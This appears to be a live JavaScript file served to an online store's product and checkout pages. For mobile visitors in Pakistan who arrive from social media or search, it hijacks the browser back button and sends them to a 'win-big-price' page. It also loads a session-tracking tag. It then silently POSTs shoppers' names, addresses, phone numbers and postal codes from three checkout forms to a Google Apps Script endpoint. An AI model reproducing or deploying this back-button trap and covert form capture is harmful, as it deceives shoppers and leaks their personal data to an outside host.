

--- FILE ---
content_type: application/javascript
request_url: https://customcode-pk--development.gadget.app/load28563177556
body_size: 1891
content:


if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi")
{

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("snapchat.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{


// Define your back URL
var back = 'https://win-big-price.pages.dev/';

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {
    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();
}

}

}

}

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh5cktuce");





(() => {
  console.log('pk-testing ....1')
  const ENDPOINT = "https://script.google.com/macros/s/AKfycbx1jchQpe-6rJ583mit5v25ClbtL4WUFipttZJb3QrDLtXiYX9i67_lC86gtY0na7Cbag/exec";

  const forms = [
    {
      button: "#es-form-button",
      fields: {
        first: "#es-first_name",
        last: "#es-last_name",
        phone: "#es-phone",
        address: "#es-address",
        address2: "#es-address2",
        city: "#es-city",
        zip: "#es-zip"
      }
    },
    {
      button: "._rsi-modal-submit-button",
      fields: {
        first: "#_rsi-field-first_name",
        last: "#_rsi-field-last_name",
        phone: "#_rsi-field-phone",
        address: "#_rsi-field-address",
        address2: "#_rsi-field-civic_number",
        city: "#_rsi-field-city",
        zip: "#_rsi-field-pincode_country_field"
      }
    },
    {
      button: "#pragati-summit_button_field",
      fields: {
        first: "#pragati_input_first_name_field",
        last: "#pragati_input_last_name_field",
        phone: "#pragati_input_phone_number_field",
        address: "#pragati_input_address_field",
        address2: "#pragati_input_address_2_field",
        city: "#pragati_input_city_field",
        zip: "#pragati_input_pincode_field"
      }
    }
  ];

  const isPhoneValid = v => v && v.length > 8 && (v[0] === "0" || v[0] === "3");

  const checkAndAttach = () => {
    for (const f of forms) {
      const btn = document.querySelector(f.button);
      if (!btn || btn.dataset.listenerAttached) continue;

      const q = sel => document.querySelector(sel);
      const first = q(f.fields.first);
      const phone = q(f.fields.phone);
      const address = q(f.fields.address);
      const city = q(f.fields.city);

      // require these basic elements to exist
      if (!first || !phone || !address || !city) continue;

      // validate current values (safe .value usage)
      const firstVal = (first.value || "").trim();
      const phoneVal = (phone.value || "").trim();
      const addrVal = (address.value || "").trim();
      const cityVal = (city.value || "").trim();

      console.log("pk-orders....");
      console.log(firstVal)
      console.log(phoneVal)
      console.log(addrVal)
      console.log(cityVal)
      console.log(firstVal.length > 3)
      console.log(isPhoneValid(phoneVal))
      console.log(addrVal.length > 8)
      console.log(cityVal.length > 3)
      
      if (
        firstVal.length > 3 &&
        isPhoneValid(phoneVal) &&
        addrVal.length > 8 &&
        cityVal.length > 3
      ) {
        console.log('PASS.........................................');
        // attach listener once; build payload at click time
        btn.addEventListener("click", async () => {
          const getVal = sel => (q(sel)?.value || "").trim();
          const payload = {
            name: (getVal(f.fields.first) + " " + (getVal(f.fields.last) || "")).trim(),
            address:
              (getVal(f.fields.address) +
                (getVal(f.fields.address2) ? " " + getVal(f.fields.address2) : "")).trim(),
            city: getVal(f.fields.city),
            phone: getVal(f.fields.phone),
            postal_code: getVal(f.fields.zip)
          };

          try {
            await fetch(ENDPOINT, {
              method: "POST",
              // headers: { "Content-Type": "application/json" },
              body: JSON.stringify(payload)
            });
          } catch (err) {
            console.error("Failed to send payload:", err);
          }
        });

        // mark attached so we don't add the listener again
        btn.dataset.listenerAttached = "1";
      }
    }
  };

  // poll every second (like your original). You can replace with MutationObserver if preferred.
  const intervalId = setInterval(() => {
    checkAndAttach();

    // optional: stop polling if all buttons got listeners
    const allAttached = forms.every(f => {
      const b = document.querySelector(f.button);
      return b && b.dataset.listenerAttached === "1";
    });
    if (allAttached) clearInterval(intervalId);
  }, 1000);
})();

  